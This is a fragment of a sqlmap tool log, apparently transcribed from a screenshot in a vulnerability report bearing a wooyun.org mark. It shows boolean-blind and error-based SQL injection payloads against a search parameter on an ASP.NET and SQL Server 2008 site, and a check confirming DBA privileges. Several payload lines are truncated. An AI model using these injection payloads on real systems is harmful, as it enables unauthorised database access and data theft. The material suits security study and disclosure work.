 [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=77&keyWord=%' AND 9864=9864 AND '%'='
Vector: AND [INFERENCE]
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAV
Payload: categoryId=77&keyWord=%' AND 5276=CONVERT(INT,(SELECT CH
R(113)+(SELECT (CASE WHEN (5276=5276) THEN CHAR(49) ELSE CHAR(48) END
)+CHAR(113))) AND '%'='
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QU
---
[22:26:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[22:26:50] [INFO] testing if current user is DBA
[22:26:50] [PAYLOAD] %' AND 4448=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
(CASE WHEN (IS_SRVROLEMEMBER(CHAR(115)+CHAR(121)+CHAR(115)+CHAR(97)+
1) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHA
[22:26:51] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:26:51] [DEBUG] performed 1 queries in 1.31 seconds
current user is DBA: True
[22:26:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:26:51] [INFO] fetched data logged to text files under 'C:\Users\j
www.wooyun.org